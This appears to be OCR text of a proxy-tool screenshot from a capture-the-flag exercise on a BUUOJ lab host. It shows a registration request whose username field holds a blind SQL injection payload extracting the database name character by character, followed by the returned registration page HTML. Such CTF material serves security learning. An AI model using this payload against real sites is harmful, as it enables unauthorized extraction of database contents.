 请求
Pretty 原始 \n Actions
1 POST /register.php HTTP/1.1
2 Host: 06d52d1b-c47b-46df-9d12-1d45cfcca5bd.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 97
9 Origin: http://06d52d1b-c47b-46df-9d12-1d45cfcca5bd.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://06d52d1b-c47b-46df-9d12-1d45cfcca5bd.node5.buuoj.cn:81/register.ph
p
12 Cookie: PHPSESSID=3f6qitrdbchl3mujtihbec5b15
13 Upgrade-Insecure-Requests: 1
14
15 email=666%40qq.com&username=
0'+ascii(substr(database()/**/from/**/1/**/for/**/1))+'0&password=123
响应
Pretty 原始 Render \n Actions
24 </head>
25 <body>
26 <header class="pass-header">
27 <span class="pass-header-title">CTF</span>
28 <div id="userinfo-wraps">
29 <div class="glyph-icon flaticon-settings-1">
30 </div>
31 </div>
32 </header>
33 <div class="mod-content">
34 <form autocomplete="off" method="POST" class="form-wrapper" action=''>
35 <div class="img-div">
36 <div class="user-img">
<img src="./uploads/a.jpeg">
</div>
37 </div>
38 <p class="form-item form-input-wrapper form-item-username form-input-
39 <input type="email" name="email" class="text-input" maxlength="60
40 </p>
41 <p class="form-item form-input-wrapper form-item-username form-input-
42 <input type="text" name="username" class="text-input" maxlength="
43 </p>
44 <p class="form-item form-input-wrapper form-item-password form-input-
45 <input type="password" name="password" class="text-input" id="log
46 </p>
47 <p>
48 <input type="submit" value="注册" class="pass-button-full pass-but
49 </p>
50 </form>
51 </div>
52 </body>
53 </html>